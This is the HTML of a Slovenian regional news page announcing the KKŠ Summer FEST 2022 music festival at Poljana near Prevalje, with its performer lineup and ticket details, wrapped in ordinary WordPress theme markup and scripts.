block_td_uid_9_697eb96e1066a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697eb96e1066a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697eb96e1066a_rand","tdc_css_class_style":"td_uid_9_697eb96e1066a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697eb96e1066a.td_column_number = "3";
block_td_uid_9_697eb96e1066a.block_type = "td_block_mega_menu";
block_td_uid_9_697eb96e1066a.post_count = "5";
block_td_uid_9_697eb96e1066a.found_posts = "93";
block_td_uid_9_697eb96e1066a.header_color = "";
block_td_uid_9_697eb96e1066a.ajax_pagination_infinite_stop = "";
block_td_uid_9_697eb96e1066a.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697eb96e1066a);
</script><div id=td_uid_9_697eb96e1066a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697eb96e1066a" data-td_block_id="td_uid_9_697eb96e1066a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697eb96e1066a" data-td_block_id="td_uid_9_697eb96e1066a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KKŠ Summer FEST 2022</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13747" class="post-13747 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured category-razno tag-kks tag-poljana-prevalje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">KKŠ Summer FEST 2022</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-10T22:54:10+00:00" >10. avgusta, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fkks-summer-fest-2022%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KK%C5%A0+Summer+FEST+2022&url=https%3A%2F%2Fe-koroska.si%2Fkks-summer-fest-2022%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/kks-summer-fest-2022/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/kks-summer-fest-2022/&amp;media=https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg&description=KK%C5%A0+Summer+FEST+2022" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KK%C5%A0+Summer+FEST+2022%20-%20https%3A%2F%2Fe-koroska.si%2Fkks-summer-fest-2022%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/08/Summer-696x364.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/Summer-696x364.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/08/Summer-300x157.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/08/Summer-768x402.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/08/Summer-803x420.jpg 803w, https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Summer"/></a></div>            </div>

            <div id="fb-root"></div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql"><strong>Poletje. </strong></div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql"><strong>Dobra družba. </strong><strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf4/1.5/16/2600.png" alt="☀️" width="16" height="16" /></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t10/1.5/16/1f917.png" alt="🤗" width="16" height="16" /></span>Zabava. <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te5/1.5/16/1f389.png" alt="🎉" width="16" height="16" /></span>Nepozabni spomini. </strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7b/1.5/16/2728.png" alt="✨" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><strong>Vrača se eden in edini &#8211; KKŠ Summer FEST.</strong></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t78/1.5/16/1f3b6.png" alt="🎶" width="16" height="16" /></span><strong>NASTOPAJOČI </strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t78/1.5/16/1f3b6.png" alt="🎶" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><strong>Glavni oder:</strong><br />
<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t25/1.5/16/27a1.png" alt="➡️" width="16" height="16" /></span>Petek, 12. 8. 2022: Jan Plestenjak, Joker Out, Pero Lovšin, Alya</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t25/1.5/16/27a1.png" alt="➡️" width="16" height="16" /> Sobota, 13. 8. 2022: Luka Basi, BQL, Polkaholiki, Farty Animals</span></div>
<div></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><strong>Elektro oder:</strong><br />
<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t25/1.5/16/27a1.png" alt="➡️" width="16" height="16" />Insolate, Paolo Barbato, Glia, Brtinzz, Dom3n, Zepec, Jona, Krift, I-K-O, Pek Pouch</span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle">Predstavile se nam bodo tudi nekatere mlade glasbene skupine:<br />
<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t25/1.5/16/27a1.png" alt="➡️" width="16" height="16" /></span>Petek: Spy Abuse in Manifest<br />
<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t25/1.5/16/27a1.png" alt="➡️" width="16" height="16" /></span>Sobota: Angel&#8217;s Ex in Juicy band</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle">Poleg pestrega večernega dogajanja pa za vas pripravljamo tudi velik izbor zabavnih dnevnih aktivnosti. <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tdc/1.5/16/1f60e.png" alt="😎" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><strong>Vstopnice si lahko zagotovite na spletni strani Olaii </strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta5/1.5/16/1f449_1f3fb.png" alt="👉🏻" width="16" height="16" /></span><strong><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 py34i1dx" role="link" href="https://olaii.com/event/1429/kks-summer-fest-2022?fbclid=IwAR0d_KMYxkuXlSZ9JM5etTHOtGOaC13kjmH-ObYRNeZurJGCq5-zysji3UA" target="_blank" rel="nofollow noopener">https://olaii.com/event/1429/kks-summer-fest-2022</a> ter na prodajnih mestih Olaii (Trafika 3DVA in OMV). </strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t86/1.5/16/1f4cd.png" alt="📍" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle">Se vidimo 12. in 13. avgusta 2022 na Poljani pri Prevaljah (Koroška). <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t51/1.5/16/1f64c_1f3fb.png" alt="🙌🏻" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle">P.S. spremljajte nas, da ne zamudite vseh novičk in ugodnosti. <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb1/1.5/16/1f929.png" alt="🤩" width="16" height="16" /></span></div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/td5/1.5/16/2755.png" alt="❕" width="16" height="16" /></span><em>Osebe mlajše od 16 let morajo biti v spremstvu staršev oziroma skrbnikov.</em></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/kks/">kkš</a></li><li><a href="https://e-koroska.si/oznaka/poljana-prevalje/">Poljana / Prevalje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-08-10T22:54:10+00:00"><meta itemprop="dateModified" content="2022-08-10T22:54:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/kks-summer-fest-2022/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="KKŠ Summer FEST 2022"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="502"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_697eb96e1232c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697eb96e1232c" ><script>var block_td_uid_11_697eb96e1232c = new tdBlock();
block_td_uid_11_697eb96e1232c.id = "td_uid_11_697eb96e1232c";
block_td_uid_11_697eb96e1232c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_697eb96e1232c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697eb96e1232c_rand","tdc_css_class_style":"td_uid_11_697eb96e1232c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13747,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_697eb96e1232c.td_column_number = "3";
block_td_uid_11_697eb96e1232c.block_type = "td_block_related_posts";
block_td_uid_11_697eb96e1232c.post_count = "3";
block_td_uid_11_697eb96e1232c.found_posts = "4963";
block_td_uid_11_697eb96e1232c.header_color = "";
block_td_uid_11_697eb96e1232c.ajax_pagination_infinite_stop = "";
block_td_uid_11_697eb96e1232c.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_11_697eb96e1232c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697eb96e16b59" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697eb96e1232c" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_697eb96e16b5c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697eb96e1232c" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_697eb96e1232c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>            </div>
        </div>
        
